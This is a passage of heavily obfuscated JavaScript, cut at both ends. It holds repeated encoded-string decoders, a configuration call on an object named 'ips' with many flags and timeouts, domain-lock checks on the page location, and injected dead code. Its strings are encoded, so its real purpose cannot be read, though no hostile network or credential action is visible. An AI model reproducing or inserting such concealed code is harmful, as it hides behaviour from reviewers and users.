__Uint8Array,__Buffer,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=void 0,__Array=__TextDecoder[Nx9cH49[4]],__globalObject[Nx9cH49[4]]=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;){Qwbf6qp(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=Nx9cH49[17]?__Uint8Array=__Buffer:__Buffer<=Nx9cH49[37]?__Uint8Array=(__Buffer&Nx9cH49[45])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__Buffer<=Nx9cH49[57]?__Uint8Array=(__Buffer&Nx9cH49[40])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__String[Nx9cH49[8]]?__Uint8Array=(__Buffer&Nx9cH49[9])<<Nx9cH49[47]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:(__Uint8Array=Nx9cH49[6],utf8ArrayToStr+=Nx9cH49[41]),__globalObject[Nx9cH49[11]](kSVikz[__Uint8Array]||(kSVikz[__Uint8Array]=xqRJab(__Uint8Array))))}return __globalObject.join("")}}());function IvTikn(kSVikz){return typeof __TextDecoder!==Nx9cH49[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(kSVikz)):typeof __Buffer!==Nx9cH49[5]&&__Buffer?__Buffer.from(kSVikz).toString("utf-8"):utf8ArrayToStr(kSVikz)}function BVhaja(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="&G=Prhu~7c4V#3>]{.vdi|nUwoZBytWRj2K86X%pA1k[$NSMLJCOEDeq9_:\"!^<Fb@Yzx*0I/a,T+Q`?sfH5g();}ml",__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__String=__Buffer.length,kSVikz=[],xqRJab=Nx9cH49[0],__Array=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__String;lZwSV8++){var xfKJWd=__TextDecoder.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],xqRJab|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__Array-=Nx9cH49[2])}while(__Array>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){kSVikz.push((xqRJab|utf8ArrayToStr<<__Array)&Nx9cH49[3])}return IvTikn(kSVikz)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}switch(__globalObject){case __String(121):return __TextDecoder+__Uint8Array}}function MwO18dE(){}function nkqwFR(__globalObject,__TextDecoder=Nx9cH49[1]){function __Uint8Array(__globalObject){var __TextDecoder="FSq049^yOm#E)/?~k1KT{lYD5@W}+`2I>*xt7[pCoVgQhaBH:w|_.PrA!]&v,n(%\"izU6u=<X3$fN;b8GLZMjdeJscR",__Uint8Array,__Buffer,kSVikz,xqRJab,__String,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,kSVikz=[],xqRJab=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],xqRJab|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){kSVikz.push((xqRJab|__Array<<__String)&Nx9cH49[3])}return IvTikn(kSVikz)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}Object[xfKJWd(122)](__globalObject,__Buffer(123),{[__Buffer(124)]:__TextDecoder,[__Buffer(125)]:Nx9cH49[21]});return __globalObject}function Qwbf6qp(){Qwbf6qp=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="TVZDHiYmLflGKFksAeQEcBMa3jWC$R:UprJ+!~]w%oN_{*}Pnt#vXzghdO0@bIS&y1;69<[^?u.,>x/|2785`)\"(=q4",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}ips[__String(126)][__String(Nx9cH49[17])+Nx9cH49[370]](__String(Nx9cH49[18]),{[__String(Nx9cH49[106])]:Nx9cH49[19],[__String(Nx9cH49[151])]:Nx9cH49[19],[__String(Nx9cH49[196])]:Nx9cH49[19],[__String(Nx9cH49[82])]:Nx9cH49[19],[__String(133)]:Nx9cH49[19],[__String(Nx9cH49[378])]:Nx9cH49[19],[__String(Nx9cH49[372])]:Nx9cH49[19],[__String(Nx9cH49[352])]:Nx9cH49[0],[__String(Nx9cH49[119])]:Nx9cH49[0],[__String(Nx9cH49[380])]:Nx9cH49[20],[__String(Nx9cH49[117])]:Nx9cH49[20],[__String(Nx9cH49[351])]:Nx9cH49[21],[__String(Nx9cH49[360])]:Nx9cH49[21],[__String(142)]:Nx9cH49[21],[__String(Nx9cH49[152])]:Nx9cH49[21],[__String(Nx9cH49[169])]:Nx9cH49[21],[__String(145)+__String(146)+__String(147)]:Nx9cH49[21],[__String(Nx9cH49[107])]:Nx9cH49[21],[__String(Nx9cH49[105])]:Nx9cH49[21],[__String(Nx9cH49[366])]:Nx9cH49[0],[__String(Nx9cH49[438])]:Nx9cH49[19],[__String(Nx9cH49[381])]:Nx9cH49[21],[__String(Nx9cH49[150])]:Nx9cH49[21],[__String(Nx9cH49[442])]:Nx9cH49[19],[__String(Nx9cH49[353])]:Nx9cH49[0],[__String(Nx9cH49[187])]:15000,[__String(157)]:Nx9cH49[21],[__String(158)]:Nx9cH49[0],[__String(159)]:5000,[__String(160)]:120000,[__String(Nx9cH49[102])]:__String(Nx9cH49[103]),[__String(Nx9cH49[104])]:Nx9cH49[21],[__String(Nx9cH49[354])]:Nx9cH49[20],[__String(165)]:180000,[__String(Nx9cH49[355])]:Nx9cH49[19],[__String(Nx9cH49[121])]:{},[__String(168)](){function __Uint8Array(__Uint8Array){var __Buffer="&`AY29M{l$1Z:f/FugGb75o*_BNEP3mX};OpS%^h@IC~Q4).HWkiR=!Tj?6KJ(|VvDUL#\"z>wqdx,atrn<cy+]8[0es",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__String(169)in MwO18dE){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI,eOkp5u,ECmWvV,ggENan;if(__Buffer<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Array=Math.max(...__Uint8Array),utf8ArrayToStr=Math.min(...__Uint8Array));if(__Array===utf8ArrayToStr)return Nx9cH49[0];Qwbf6qp(lZwSV8=Array(__Buffer-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),xfKJWd=Array(__Buffer-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),i1Sw5q=Math.ceil((__Array-utf8ArrayToStr)/(__Buffer-Nx9cH49[1])),nkqwFR=Nx9cH49[0]);for(QhIyaI=Nx9cH49[0];QhIyaI<__Buffer;QhIyaI++){if(__Uint8Array[QhIyaI]===utf8ArrayToStr||__Uint8Array[QhIyaI]===__Array)continue;Qwbf6qp(nkqwFR=Math.floor((__Uint8Array[QhIyaI]-utf8ArrayToStr)/i1Sw5q),lZwSV8[nkqwFR]=Math.min(lZwSV8[nkqwFR],__Uint8Array[QhIyaI]),xfKJWd[nkqwFR]=Math.max(xfKJWd[nkqwFR],__Uint8Array[QhIyaI]))}Qwbf6qp(eOkp5u=Number.MIN_SAFE_INTEGER,ECmWvV=utf8ArrayToStr);for(ggENan=Nx9cH49[0];ggENan<__Buffer-Nx9cH49[1];ggENan++){if(lZwSV8[ggENan]===Number.MAX_SAFE_INTEGER&&xfKJWd[ggENan]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(eOkp5u=Math.max(eOkp5u,lZwSV8[ggENan]-ECmWvV),ECmWvV=xfKJWd[ggENan])}eOkp5u=Math.max(eOkp5u,__Array-ECmWvV);return eOkp5u};console.log(__Uint8Array)}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="GqIhgCvz`)&:oXBL2p!.#35A~M|Esw{dT]$f4/0i@H+7eP*,J_aDt>9OxmrZ1;kQWU^R<u(lSKNYV6j}cbnF[%y\"?8=",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(170),nkqwFR(171)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="R(]|4TDHM){8eXwc/=sO;Qi*lGqhIU%EYWSpNVKZgyLz0B.6d7!9:`$~A5^jCFk@Jo}nmfb#3v><,u+&a\"rP?x2_1[t",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[22])&&typeof location!==eOkp5u(Nx9cH49[22])&&location[__Buffer]){function ECmWvV(__Uint8Array){var __Buffer="|mGPOnABiIgCLqcYpNS]QV7f:xoXhwW96#28^?Hv!4leFk)0ZUE&>(ubR1DT@JjK~_s.%Mra/,d5t$`\"}yz3;=*<[+{",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ggENan(173)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){function RjB_cwK(__Uint8Array){var __Buffer="1GWBPINhjcdpm:)?gOkiD#F3aVvH7=5w@{_]!9&0MsAo8KzYy%x2;T+,^`u}(4$Zb6ql*RX.JSQf/>~C|t\"LU<n[Eer",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(174)in MwO18dE){X8Buzf()}function X8Buzf(){module.exports=async(__Uint8Array=()=>{function __Uint8Array(__Uint8Array){var __Buffer="+MFTAdRc\"qOZ*^2@oBurEtP(YmlgkV[=v9S5xQ3I_7!$4&8/HwC6JjUGN.#bf:,aK|i?~s);%znDW>`p{X]hL<e}y01",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}throw new Error(__Buffer(175))})=>{function __Buffer(__Uint8Array){var __Buffer="ePX{B)MzaK9<h2TRx83#?Y4=F:kvrDNHtfum]!S;*0bs\"1cW+po7>nE/jC%LGqigO|J(&6I_wl}d,`QZ$y5^@.U[V~A",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__Buffer(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const utf8ArrayToStr=new Set(process.argv.slice(Nx9cH49[23]));if(!utf8ArrayToStr.has(__Array(176))){if(utf8ArrayToStr.size!==Nx9cH49[1])return Nx9cH49[21];if(!utf8ArrayToStr.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(__Buffer,utf8ArrayToStr)=>{function lZwSV8(__Buffer){var utf8ArrayToStr="MR:voz7X*3rT|0Dhf>E~2q6<K%@`SsjJpb?O{5&Ut(gi/^]Nn;d[\"4I)$e.WkLYP1lAQ=VBx,um+!Z9Ca}wcGF8#_yH",lZwSV8,i1Sw5q,__Uint8Array,__Array,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(lZwSV8=""+(__Buffer||""),i1Sw5q=lZwSV8.length,__Uint8Array=[],__Array=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<i1Sw5q;eOkp5u++){var ECmWvV=utf8ArrayToStr.indexOf(lZwSV8[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],__Array|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Array&Nx9cH49[3]),__Array>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){__Uint8Array.push((__Array|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function i1Sw5q(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=lZwSV8(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__Buffer)return __Array(177);if(utf8ArrayToStr===(await __Uint8Array()))return i1Sw5q(178)+"l)";return""})();return Nx9cH49[20]}}}lZwSV8=[nkqwFR(179),nkqwFR(180)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var tyT8UJ=lZwSV8[xfKJWd];if(!tyT8UJ)continue;if(utf8ArrayToStr===tyT8UJ)return Nx9cH49[20];if(utf8ArrayToStr.length>tyT8UJ.length&&utf8ArrayToStr.slice(-(tyT8UJ.length+Nx9cH49[1]))==Nx9cH49[32]+tyT8UJ)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[24]))return Nx9cH49[20];try{function ktTr10I(__Uint8Array){var __Buffer="Y78(w;F6lxv|jO~S0]qE.+5TIg<f#$,`})U9b%G=K4epyJuA!?_1^3&\"[dkRz2s>cW{:m/*hr@DLPHViXMBZnatNoQC",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function UMeKP_k(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ktTr10I(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==nkqwFR(Nx9cH49[24])&&typeof top.location!==nkqwFR(Nx9cH49[24])){function l1skLKE(__Uint8Array){var __Buffer="D\"FjVWsXJCHNIoT3^PS(f:1g#%?0l.M!kQ7`cbmnr_eu2zx=B/qE8;4Kv~+$w&GZ)|tyi]6OYRh9>5}a{L@d<[*ApU,",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(nkqwFR(182)in MwO18dE){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){var __Buffer="ujSpVhigJLtdR,1A4Cv%?q/zPI+\"Q}:9EZ70$~WUNH`o;|y8_!b2sM(TKan3#w)xmlke{YF*<=6&]cDX^O>5f.@r[BG",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var 